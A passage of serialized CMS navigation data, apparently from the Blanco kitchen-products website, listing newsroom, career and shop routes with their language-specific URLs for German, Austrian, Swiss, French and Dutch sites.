-3b798123d776","/api/cms/62f7719d-262e-45af-ae34-4764051de309.en_GB",[4693,4695,4697,4699,4701],{"hreflang":813,"href":4694},"https://www.blanco.de/unternehmen/newsroom/",{"hreflang":794,"href":4696},"https://www.blanco.at/unternehmen/newsroom/",{"hreflang":827,"href":4698},"https://www.blanco.ch/de/de/unternehmen/newsroom/",{"hreflang":831,"href":4700},"https://www.blanco.ch/fr/fr/enterprise/newsroom/",{"hreflang":940,"href":4702},"https://www.blanco.fr/entreprise/communiques-de-presse/",{"id":4673,"apiCall":4691,"label":541,"seoRoute":542,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4704,"hasChildren":523},[4705,4706,4707,4708],{"hreflang":813,"href":4694},{"hreflang":794,"href":4696},{"hreflang":827,"href":4698},{"hreflang":831,"href":4700},{"id":4674,"children":4710,"apiCall":4712,"label":4713,"seoRoute":4714,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4715,"hasChildren":515},[4711],"6b8210d3-8248-4d7e-8d28-6a895d9591c9","/api/cms/6b8210d3-8248-4d7e-8d28-6a895d9591c9.en_GB","Annual press release 2019","/company/newsroom/annual-press-release-2019/",[4716,4718,4720,4722],{"hreflang":813,"href":4717},"https://www.blanco.de/unternehmen/newsroom/pressekonferenz-2019/",{"hreflang":794,"href":4719},"https://www.blanco.at/unternehmen/newsroom/pressekonferenz-2019/",{"hreflang":827,"href":4721},"https://www.blanco.ch/de/de/unternehmen/newsroom/pressekonferenz-2019/",{"hreflang":831,"href":4723},"https://www.blanco.ch/fr/fr/enterprise/newsroom/conference-de-presse-2019/",{"id":4711,"apiCall":4712,"label":4713,"seoRoute":4714,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4714,"hreflangs":4725,"hasChildren":523},[4726,4727,4728,4729],{"hreflang":813,"href":4717},{"hreflang":794,"href":4719},{"hreflang":827,"href":4721},{"hreflang":831,"href":4723},{"id":4675,"children":4731,"apiCall":4733,"label":4734,"seoRoute":4735,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4736,"hasChildren":515},[4732],"b04aeaee-b5e8-4645-9b38-ce69b3e952cd","/api/cms/b04aeaee-b5e8-4645-9b38-ce69b3e952cd.en_GB","Mixer taps black matt","/company/newsroom/mixer-taps-black-matt/",[4737,4739,4741,4743],{"hreflang":813,"href":4738},"https://www.blanco.de/unternehmen/newsroom/blanco-unit-drink-soda-drink-hot/",{"hreflang":794,"href":4740},"https://www.blanco.at/unternehmen/newsroom/armaturen-schwarz-matt/",{"hreflang":827,"href":4742},"https://www.blanco.ch/de/de/unternehmen/newsroom/armaturen-schwarz-matt/",{"hreflang":831,"href":4744},"https://www.blanco.ch/fr/fr/enterprise/newsroom/armatures-noir-mat/",{"id":4732,"apiCall":4733,"label":4734,"seoRoute":4735,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4735,"hreflangs":4746,"hasChildren":523},[4747,4748,4749,4750],{"hreflang":813,"href":4738},{"hreflang":794,"href":4740},{"hreflang":827,"href":4742},{"hreflang":831,"href":4744},{"id":4676,"children":4752,"apiCall":4754,"label":4755,"seoRoute":4756,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4757,"hasChildren":515},[4753],"4b9f53cb-8001-4d5a-91de-0b6323b9e5d3","/api/cms/4b9f53cb-8001-4d5a-91de-0b6323b9e5d3.en_GB","Blanco Catris-S Flexo","/company/newsroom/blanco-catris-s-flexo/",[4758,4760,4762,4764],{"hreflang":813,"href":4759},"https://www.blanco.de/unternehmen/newsroom/blanco-catris-s-flexo/",{"hreflang":794,"href":4761},"https://www.blanco.at/unternehmen/newsroom/blanco-catris-s-flexo/",{"hreflang":827,"href":4763},"https://www.blanco.ch/de/de/unternehmen/newsroom/blanco-catris-s-flexo/",{"hreflang":831,"href":4765},"https://www.blanco.ch/fr/fr/enterprise/newsroom/blanco-catris-s-flexo/",{"id":4753,"apiCall":4754,"label":4755,"seoRoute":4756,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4756,"hreflangs":4767,"hasChildren":523},[4768,4769,4770,4771],{"hreflang":813,"href":4759},{"hreflang":794,"href":4761},{"hreflang":827,"href":4763},{"hreflang":831,"href":4765},{"id":4677,"children":4773,"apiCall":4775,"label":4776,"seoRoute":4777,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4778,"hasChildren":515},[4774],"ec32d4c5-c53c-420b-be5f-6d59355b7beb","/api/cms/ec32d4c5-c53c-420b-be5f-6d59355b7beb.en_GB","CLARON in Durinox","/company/newsroom/claron-in-durinox/",[4779,4781,4783,4785],{"hreflang":813,"href":4780},"https://www.blanco.de/unternehmen/newsroom/claron-in-durinox/",{"hreflang":794,"href":4782},"https://www.blanco.at/unternehmen/newsroom/claron-in-durinox/",{"hreflang":827,"href":4784},"https://www.blanco.ch/de/de/unternehmen/newsroom/claron-in-durinox/",{"hreflang":831,"href":4786},"https://www.blanco.ch/fr/fr/enterprise/newsroom/claron-in-durinox/",{"id":4774,"apiCall":4775,"label":4776,"seoRoute":4777,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4777,"hreflangs":4788,"hasChildren":523},[4789,4790,4791,4792],{"hreflang":813,"href":4780},{"hreflang":794,"href":4782},{"hreflang":827,"href":4784},{"hreflang":831,"href":4786},{"id":4678,"children":4794,"apiCall":4796,"label":4797,"seoRoute":4798,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4799,"hasChildren":515},[4795],"38494b91-b930-4c4e-9f0c-f4e6c5b25bf6","/api/cms/38494b91-b930-4c4e-9f0c-f4e6c5b25bf6.en_GB","Classimo","/company/newsroom/classimo/",[4800,4802,4804,4806],{"hreflang":813,"href":4801},"https://www.blanco.de/unternehmen/newsroom/classimo/",{"hreflang":794,"href":4803},"https://www.blanco.at/unternehmen/newsroom/classimo/",{"hreflang":827,"href":4805},"https://www.blanco.ch/de/de/unternehmen/newsroom/classimo/",{"hreflang":831,"href":4807},"https://www.blanco.ch/fr/fr/enterprise/newsroom/classimo/",{"id":4795,"apiCall":4796,"label":4797,"seoRoute":4798,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4798,"hreflangs":4809,"hasChildren":523},[4810,4811,4812,4813],{"hreflang":813,"href":4801},{"hreflang":794,"href":4803},{"hreflang":827,"href":4805},{"hreflang":831,"href":4807},{"id":4679,"children":4815,"apiCall":4817,"label":4818,"seoRoute":4819,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4820,"hasChildren":515},[4816],"fa1b7643-c13e-46b2-bbbb-39d9afc4a78d","/api/cms/fa1b7643-c13e-46b2-bbbb-39d9afc4a78d.en_GB","Concrete-Style sinks","/company/newsroom/concrete-style-sinks/",[4821,4823,4825,4827],{"hreflang":813,"href":4822},"https://www.blanco.de/unternehmen/newsroom/beton-style/",{"hreflang":794,"href":4824},"https://www.blanco.at/unternehmen/newsroom/beton-style/",{"hreflang":827,"href":4826},"https://www.blanco.ch/de/de/unternehmen/newsroom/beton-style/",{"hreflang":831,"href":4828},"https://www.blanco.ch/fr/fr/enterprise/newsroom/beton-style/",{"id":4816,"apiCall":4817,"label":4818,"seoRoute":4819,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4819,"hreflangs":4830,"hasChildren":523},[4831,4832,4833,4834],{"hreflang":813,"href":4822},{"hreflang":794,"href":4824},{"hreflang":827,"href":4826},{"hreflang":831,"href":4828},{"id":4680,"children":4836,"apiCall":4838,"label":4462,"seoRoute":4839,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4840,"hasChildren":515},[4837],"173dfab2-a942-471a-9223-739fd962850e","/api/cms/173dfab2-a942-471a-9223-739fd962850e.en_GB","/company/newsroom/new-etagon-models/",[4841,4843,4845,4847],{"hreflang":813,"href":4842},"https://www.blanco.de/unternehmen/newsroom/new-etagon-models/",{"hreflang":794,"href":4844},"https://www.blanco.at/unternehmen/newsroom/new-etagon-models/",{"hreflang":827,"href":4846},"https://www.blanco.ch/de/de/unternehmen/newsroom/new-etagon-models/",{"hreflang":831,"href":4848},"https://www.blanco.ch/fr/fr/enterprise/newsroom/new-etagon-models/",{"id":4837,"apiCall":4838,"label":4462,"seoRoute":4839,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4839,"hreflangs":4850,"hasChildren":523},[4851,4852,4853,4854],{"hreflang":813,"href":4842},{"hreflang":794,"href":4844},{"hreflang":827,"href":4846},{"hreflang":831,"href":4848},{"id":4681,"children":4856,"apiCall":4858,"label":4859,"seoRoute":4860,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4861,"hasChildren":515},[4857],"600339a4-e615-4321-bab5-5cf565b1937f","/api/cms/600339a4-e615-4321-bab5-5cf565b1937f.en_GB","EVOL-S Volume","/company/newsroom/evol-s-volume/",[4862,4864,4866,4868],{"hreflang":813,"href":4863},"https://www.blanco.de/unternehmen/newsroom/evol-s/",{"hreflang":794,"href":4865},"https://www.blanco.at/unternehmen/newsroom/evol-s-volume/",{"hreflang":827,"href":4867},"https://www.blanco.ch/de/de/unternehmen/newsroom/evol-s-volume/",{"hreflang":831,"href":4869},"https://www.blanco.ch/fr/fr/enterprise/newsroom/evol-s-volume/",{"id":4857,"apiCall":4858,"label":4859,"seoRoute":4860,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4860,"hreflangs":4871,"hasChildren":523},[4872,4873,4874,4875],{"hreflang":813,"href":4863},{"hreflang":794,"href":4865},{"hreflang":827,"href":4867},{"hreflang":831,"href":4869},{"id":4682,"children":4877,"apiCall":4879,"label":4880,"seoRoute":4881,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4882,"hasChildren":515},[4878],"c9f9a350-9583-46bb-b6fc-a430f65106c7","/api/cms/c9f9a350-9583-46bb-b6fc-a430f65106c7.en_GB","Faron","/company/newsroom/faron/",[4883,4885,4887,4889],{"hreflang":813,"href":4884},"https://www.blanco.de/unternehmen/newsroom/faron/",{"hreflang":794,"href":4886},"https://www.blanco.at/unternehmen/newsroom/faron/",{"hreflang":827,"href":4888},"https://www.blanco.ch/de/de/unternehmen/newsroom/faron/",{"hreflang":831,"href":4890},"https://www.blanco.ch/fr/fr/enterprise/newsroom/faron/",{"id":4878,"apiCall":4879,"label":4880,"seoRoute":4881,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4881,"hreflangs":4892,"hasChildren":523},[4893,4894,4895,4896],{"hreflang":813,"href":4884},{"hreflang":794,"href":4886},{"hreflang":827,"href":4888},{"hreflang":831,"href":4890},{"id":4683,"children":4898,"apiCall":4900,"label":4901,"seoRoute":4902,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4903,"hasChildren":515},[4899],"650b75d1-1984-40d2-b118-a3c473afd64f","/api/cms/650b75d1-1984-40d2-b118-a3c473afd64f.en_GB","FONTAS-S Filter","/company/newsroom/fontas-s-filter/",[4904,4906,4908,4910],{"hreflang":813,"href":4905},"https://www.blanco.de/unternehmen/newsroom/fontas-s/",{"hreflang":794,"href":4907},"https://www.blanco.at/unternehmen/newsroom/fontas-s-filter/",{"hreflang":827,"href":4909},"https://www.blanco.ch/de/de/unternehmen/newsroom/fontas-s-filter/",{"hreflang":831,"href":4911},"https://www.blanco.ch/fr/fr/enterprise/newsroom/fontas-s-filter/",{"id":4899,"apiCall":4900,"label":4901,"seoRoute":4902,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4902,"hreflangs":4913,"hasChildren":523},[4914,4915,4916,4917],{"hreflang":813,"href":4905},{"hreflang":794,"href":4907},{"hreflang":827,"href":4909},{"hreflang":831,"href":4911},{"id":4684,"children":4919,"apiCall":4921,"label":4922,"seoRoute":4923,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4924,"hasChildren":515},[4920],"9c28a5f1-dd43-4433-94c5-6651e0c12b87","/api/cms/9c28a5f1-dd43-4433-94c5-6651e0c12b87.en_GB","Foldable grid","/company/newsroom/foldable-grid/",[4925,4927,4929,4931],{"hreflang":813,"href":4926},"https://www.blanco.de/unternehmen/newsroom/klappmatte/",{"hreflang":794,"href":4928},"https://www.blanco.at/unternehmen/newsroom/klappmatte/",{"hreflang":827,"href":4930},"https://www.blanco.ch/de/de/unternehmen/newsroom/klappmatte/",{"hreflang":831,"href":4932},"https://www.blanco.ch/fr/fr/enterprise/newsroom/tapis-pliable/",{"id":4920,"apiCall":4921,"label":4922,"seoRoute":4923,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4923,"hreflangs":4934,"hasChildren":523},[4935,4936,4937,4938],{"hreflang":813,"href":4926},{"hreflang":794,"href":4928},{"hreflang":827,"href":4930},{"hreflang":831,"href":4932},{"id":4685,"children":4940,"apiCall":4942,"label":4943,"seoRoute":4944,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4945,"hasChildren":515},[4941],"264f53e8-6991-492d-805a-16ba51ff00b9","/api/cms/264f53e8-6991-492d-805a-16ba51ff00b9.en_GB","New products: BLANCO CHOICE.All","/company/newsroom/new-products-blanco-choice-all/",[4946,4948,4950,4952],{"hreflang":813,"href":4947},"https://www.blanco.de/unternehmen/newsroom/neuheiten-blanco-choice-all/",{"hreflang":794,"href":4949},"https://www.blanco.at/unternehmen/newsroom/neuheiten-blanco-choice-all/",{"hreflang":827,"href":4951},"https://www.blanco.ch/de/de/unternehmen/newsroom/neuheiten-blanco-choice-all/",{"hreflang":831,"href":4953},"https://www.blanco.ch/fr/fr/enterprise/newsroom/nouveautes-blanco-choice-all/",{"id":4941,"apiCall":4942,"label":4943,"seoRoute":4944,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4944,"hreflangs":4955,"hasChildren":523},[4956,4957,4958,4959],{"hreflang":813,"href":4947},{"hreflang":794,"href":4949},{"hreflang":827,"href":4951},{"hreflang":831,"href":4953},{"id":4686,"children":4961,"apiCall":4963,"label":4964,"seoRoute":4965,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4966,"hasChildren":515},[4962],"33e329c8-f874-44b4-9d6d-f402d80520f0","/api/cms/33e329c8-f874-44b4-9d6d-f402d80520f0.en_GB","SELECT Compact","/company/newsroom/select-compact/",[4967,4969,4971,4973],{"hreflang":813,"href":4968},"https://www.blanco.de/unternehmen/newsroom/select-compact/",{"hreflang":794,"href":4970},"https://www.blanco.at/unternehmen/newsroom/select-compact/",{"hreflang":827,"href":4972},"https://www.blanco.ch/de/de/unternehmen/newsroom/select-compact/",{"hreflang":831,"href":4974},"https://www.blanco.ch/fr/fr/enterprise/newsroom/select-compact/",{"id":4962,"apiCall":4963,"label":4964,"seoRoute":4965,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4965,"hreflangs":4976,"hasChildren":523},[4977,4978,4979,4980],{"hreflang":813,"href":4968},{"hreflang":794,"href":4970},{"hreflang":827,"href":4972},{"hreflang":831,"href":4974},{"id":4687,"children":4982,"apiCall":4984,"label":4985,"seoRoute":4986,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":4987,"hasChildren":515},[4983],"3663a8bb-7a0d-4068-a559-42b309541302","/api/cms/3663a8bb-7a0d-4068-a559-42b309541302.en_GB","Smart mixer taps","/company/newsroom/smart-mixer-taps/",[4988,4990,4992,4994],{"hreflang":813,"href":4989},"https://www.blanco.de/unternehmen/newsroom/smart-armaturen/",{"hreflang":794,"href":4991},"https://www.blanco.at/unternehmen/newsroom/smart-armaturen/",{"hreflang":827,"href":4993},"https://www.blanco.ch/de/de/unternehmen/newsroom/smart-armaturen/",{"hreflang":831,"href":4995},"https://www.blanco.ch/fr/fr/enterprise/newsroom/robinetterie-intelligente/",{"id":4983,"apiCall":4984,"label":4985,"seoRoute":4986,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4986,"hreflangs":4997,"hasChildren":523},[4998,4999,5000,5001],{"hreflang":813,"href":4989},{"hreflang":794,"href":4991},{"hreflang":827,"href":4993},{"hreflang":831,"href":4995},{"id":4688,"children":5003,"apiCall":5005,"label":5006,"seoRoute":5007,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":5008,"hasChildren":515},[5004],"ddd3ef6b-147e-4315-bf12-d8a478426e15","/api/cms/ddd3ef6b-147e-4315-bf12-d8a478426e15.en_GB","TAMPERA Hot","/company/newsroom/tampera-hot/",[5009,5011,5013,5015],{"hreflang":813,"href":5010},"https://www.blanco.de/unternehmen/newsroom/tampera-hot/",{"hreflang":794,"href":5012},"https://www.blanco.at/unternehmen/newsroom/tampera-hot/",{"hreflang":827,"href":5014},"https://www.blanco.ch/de/de/unternehmen/newsroom/tampera-hot/",{"hreflang":831,"href":5016},"https://www.blanco.ch/fr/fr/enterprise/newsroom/tampera-hot/",{"id":5004,"apiCall":5005,"label":5006,"seoRoute":5007,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5007,"hreflangs":5018,"hasChildren":523},[5019,5020,5021,5022],{"hreflang":813,"href":5010},{"hreflang":794,"href":5012},{"hreflang":827,"href":5014},{"hreflang":831,"href":5016},{"id":4689,"children":5024,"apiCall":5026,"label":5027,"seoRoute":5028,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":5029,"hasChildren":515},[5025],"38a49066-70d5-47bd-81e0-6b9883a24cd8","/api/cms/38a49066-70d5-47bd-81e0-6b9883a24cd8.en_GB","Packaging","/company/newsroom/packaging/",[],{"id":5025,"apiCall":5026,"label":2974,"seoRoute":5028,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5028,"hreflangs":5031,"hasChildren":523},[],{"id":4690,"apiCall":604,"label":5033,"seoRoute":3974,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":542,"hreflangs":5034,"hasChildren":523},"Design award",[],{"id":4580,"children":5036,"apiCall":5038,"label":568,"seoRoute":569,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4585,"hreflangs":5039,"hasChildren":515},[5037],"554b750d-c29f-41e9-ae88-cc96510079d8","/api/cms/554b750d-c29f-41e9-ae88-cc96510079d8.en_GB",[],{"id":5037,"apiCall":5038,"label":568,"seoRoute":569,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":569,"hreflangs":5041,"hasChildren":523},[],{"id":4581,"children":5043,"apiCall":5045,"label":5046,"seoRoute":5047,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4585,"hreflangs":5048,"hasChildren":515},[5044],"15731b29-2be4-4eb1-ba85-b2d536b7daac","/api/cms/15731b29-2be4-4eb1-ba85-b2d536b7daac.en_GB","BLANCO-Group","/company/blanco-group-affiliates/",[],{"id":5044,"apiCall":5045,"label":5046,"seoRoute":5047,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5047,"hreflangs":5050,"hasChildren":523},[],{"id":4582,"children":5052,"apiCall":5054,"label":5055,"seoRoute":5056,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":4585,"hreflangs":5057,"hasChildren":515},[5053],"99311e97-5917-4183-b605-b4d44e729737","/api/cms/99311e97-5917-4183-b605-b4d44e729737.en_GB","100 years of BLANCO","/company/100-years-of-blanco/",[],{"id":5053,"apiCall":5054,"label":5055,"seoRoute":5056,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5056,"hreflangs":5059,"hasChildren":523},[],{"id":4583,"children":5061,"apiCall":5067,"label":519,"seoRoute":524,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":4585,"hreflangs":5068,"hasChildren":515},[5062,5063,5064,5065,5066],"bcec8a7b-e292-479a-aa76-ca9278f15c9b","e24fa820-80dc-45be-874f-e2d835cb9a2d","a943c242-e744-4cb7-b1d7-7c2cf3ff42d6","88714539-b966-4831-8c76-01f3c881cd9d","0b55c6e4-d68a-4226-9ba9-d17c382a8ebb","/api/cms/a22a9e4f-cbcc-4aab-89a9-b90a42a26c57.en_GB",[],{"id":5062,"children":5070,"apiCall":5067,"label":522,"seoRoute":524,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":524,"hreflangs":5072,"hasChildren":515},[5071],"a22a9e4f-cbcc-4aab-89a9-b90a42a26c57",[],{"id":5071,"apiCall":5067,"label":2974,"seoRoute":524,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":524,"hreflangs":5074,"hasChildren":523},[],{"id":5063,"children":5076,"apiCall":5078,"label":526,"seoRoute":527,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":524,"hreflangs":5079,"hasChildren":515},[5077],"62ca27b2-895f-41d1-a1b5-8c015400630f","/api/cms/62ca27b2-895f-41d1-a1b5-8c015400630f.en_GB",[],{"id":5077,"apiCall":5078,"label":2974,"seoRoute":527,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":527,"hreflangs":5081,"hasChildren":523},[],{"id":5064,"children":5083,"apiCall":5085,"label":529,"seoRoute":530,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":524,"hreflangs":5086,"hasChildren":515},[5084],"66686b4b-a8b9-4069-85ae-666cfeb61ac4","/api/cms/66686b4b-a8b9-4069-85ae-666cfeb61ac4.en_GB",[],{"id":5084,"apiCall":5085,"label":2974,"seoRoute":530,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":530,"hreflangs":5088,"hasChildren":523},[],{"id":5065,"children":5090,"apiCall":5092,"label":532,"seoRoute":533,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":524,"hreflangs":5093,"hasChildren":515},[5091],"439d01fa-1563-4376-b5ad-39657bcf8b23","/api/cms/439d01fa-1563-4376-b5ad-39657bcf8b23.en_GB",[],{"id":5091,"apiCall":5092,"label":2974,"seoRoute":533,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":533,"hreflangs":5095,"hasChildren":523},[],{"id":5066,"children":5097,"apiCall":5099,"label":535,"seoRoute":536,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":524,"hreflangs":5100,"hasChildren":515},[5098],"413958cb-e44a-42eb-bd21-1a442596e8b9","/api/cms/413958cb-e44a-42eb-bd21-1a442596e8b9.en_GB",[],{"id":5098,"apiCall":5099,"label":2974,"seoRoute":536,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":536,"hreflangs":5102,"hasChildren":523},[],{"id":1083,"children":5104,"apiCall":5108,"label":544,"seoRoute":548,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":5109,"hasChildren":515},[5105,5106,5107],"fb34854e-64a1-4d99-8801-9518d7ac2108","1969d0bc-966f-4bfc-ada7-19fd80711cfb","b43929d1-1db8-4d96-8a2d-03b842c11548","/api/cms/fe66d1ae-5369-4bdc-8f25-1593a8ef7581.en_GB",[5110,5112,5114,5116],{"hreflang":813,"href":5111},"https://www.blanco.de/karriere/blanco-als-arbeitgeber/",{"hreflang":794,"href":5113},"https://www.blanco.at/karriere/blanco-als-arbeitgeber/",{"hreflang":827,"href":5115},"https://www.blanco.ch/de/de/karriere/blanco-als-arbeitgeber/",{"hreflang":831,"href":5117},"https://www.blanco.ch/fr/fr/carriere/blanco-comme-employeur/",{"id":5105,"children":5119,"apiCall":5108,"label":547,"seoRoute":548,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":548,"hreflangs":5121,"hasChildren":515},[5120],"fe66d1ae-5369-4bdc-8f25-1593a8ef7581",[5122,5123,5124,5125],{"hreflang":813,"href":5111},{"hreflang":794,"href":5113},{"hreflang":827,"href":5115},{"hreflang":831,"href":5117},{"id":5120,"apiCall":5108,"label":547,"seoRoute":548,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":548,"hreflangs":5127,"hasChildren":523},[5128,5129,5130,5131],{"hreflang":813,"href":5111},{"hreflang":794,"href":5113},{"hreflang":827,"href":5115},{"hreflang":831,"href":5117},{"id":5106,"children":5133,"apiCall":5135,"label":5136,"seoRoute":5137,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":548,"hreflangs":5138,"hasChildren":515},[5134],"fe9b7b10-4b14-4420-9395-d6c21596507f","/api/cms/fe9b7b10-4b14-4420-9395-d6c21596507f.en_GB","Apprenticeship and dual studies","/career/apprenticeship-and-dual-studies/",[5139,5141,5143,5145],{"hreflang":813,"href":5140},"https://www.blanco.de/karriere/ausbildung-und-duales-studium/",{"hreflang":794,"href":5142},"https://www.blanco.at/karriere/ausbildung-und-duales-studium/",{"hreflang":827,"href":5144},"https://www.blanco.ch/de/de/karriere/ausbildung-und-duales-studium/",{"hreflang":831,"href":5146},"https://www.blanco.ch/fr/fr/carriere/formation-et-etudes-en-alternance/",{"id":5134,"apiCall":5135,"label":5136,"seoRoute":5137,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5137,"hreflangs":5148,"hasChildren":523},[5149,5150,5151,5152],{"hreflang":813,"href":5140},{"hreflang":794,"href":5142},{"hreflang":827,"href":5144},{"hreflang":831,"href":5146},{"id":5107,"children":5154,"apiCall":5157,"label":5158,"seoRoute":5159,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":548,"hreflangs":5160,"hasChildren":515},[5155,5156],"ec2e05bb-a24a-415d-8aef-91587fce5276","a67144f5-5683-45e4-8028-4b4134e09491","/api/cms/ec2e05bb-a24a-415d-8aef-91587fce5276.en_GB","Students and graduates","/career/students-and-graduates/",[5161,5163,5165,5167],{"hreflang":813,"href":5162},"https://www.blanco.de/karriere/studierende-und-absolventen/",{"hreflang":794,"href":5164},"https://www.blanco.at/karriere/studierende-und-absolventen/",{"hreflang":827,"href":5166},"https://www.blanco.ch/de/de/karriere/studierende-und-absolventen/",{"hreflang":831,"href":5168},"https://www.blanco.ch/fr/fr/carriere/etudiants-et-diplomes/",{"id":5155,"apiCall":5157,"label":5158,"seoRoute":5159,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5159,"hreflangs":5170,"hasChildren":523},[5171,5172,5173,5174],{"hreflang":813,"href":5162},{"hreflang":794,"href":5164},{"hreflang":827,"href":5166},{"hreflang":831,"href":5168},{"id":5156,"children":5176,"apiCall":5178,"label":5179,"seoRoute":5180,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5159,"hreflangs":5181,"hasChildren":515},[5177],"915d96ff-ee75-4e07-8708-54a8f4526198","/api/cms/915d96ff-ee75-4e07-8708-54a8f4526198.en_GB","Blanco Move","/career/students-and-graduates/blanco-move/",[],{"id":5177,"apiCall":5178,"label":5179,"seoRoute":5180,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":5180,"hreflangs":5183,"hasChildren":523},[],{"id":1084,"children":5185,"apiCall":5187,"label":65,"seoRoute":686,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":5188,"hasChildren":515},[5186],"eb12a506-31b6-4af8-ba0d-d580d4506041","/api/cms/eb12a506-31b6-4af8-ba0d-d580d4506041.en_GB",[5189,5191,5193,5195,5197,5199],{"hreflang":813,"href":5190},"https://www.blanco.de/shop/",{"hreflang":794,"href":5192},"https://www.blanco.at/shop/",{"hreflang":827,"href":5194},"https://www.blanco.ch/de/de/shop/",{"hreflang":831,"href":5196},"https://www.blanco.ch/fr/fr/boutique/",{"hreflang":940,"href":5198},"https://www.blanco.fr/boutique/",{"hreflang":988,"href":5200},"https://www.blanco.nl/shop/",{"id":5186,"apiCall":5187,"label":65,"seoRoute":686,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":686,"hreflangs":5202,"hasChildren":523},[5203,5204,5205,5206,5207,5208],{"hreflang":813,"href":5190},{"hreflang":794,"href":5192},{"hreflang":827,"href":5194},{"hreflang":831,"href":5196},{"hreflang":940,"href":5198},{"hreflang":988,"href":5200},{"id":1085,"children":5210,"apiCall":5222,"label":550,"seoRoute":554,"visible":523,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":5223,"hasChildren":515},[5211,5212,5213,5214,5215,5216,5217,5218,5219,5220,5221],"643cbf0a-59c3-4e51-b5c2-803b52fbef2b","4d0ba6d1-d82e-4f2c-888b-97e76a5b6d81","eb9cf2e8-349a-4171-b0d5-6b8b7366af9e","b32504c5-7601-446f-bee6-9cc18502361e","dbc3bfcc-f735-41f6-8319-8da1e3f81da3","cf1bda2e-53db-47d3-81dc-d3af70cfeb82","3356825b-13ca-46b8-bc4e-dc5b95b1a22d","f961b3dd-e4df-4970-8a9d-204b2a91b0b9","a334020e-4a86-4a2c-bdeb-b6e00a293c9e","f100dbf9-fb0a-45b1-90df-6efaf6c43040","594f715f-4370-4436-a8b8-db6da8ea7433","/api/cms/1cc75315-97d0-478b-a748-188b1ac91b86.en_GB",[],{"id":5211,"children":5225,"apiCall":5227,"label":556,"seoRoute":557,"visible":523,"on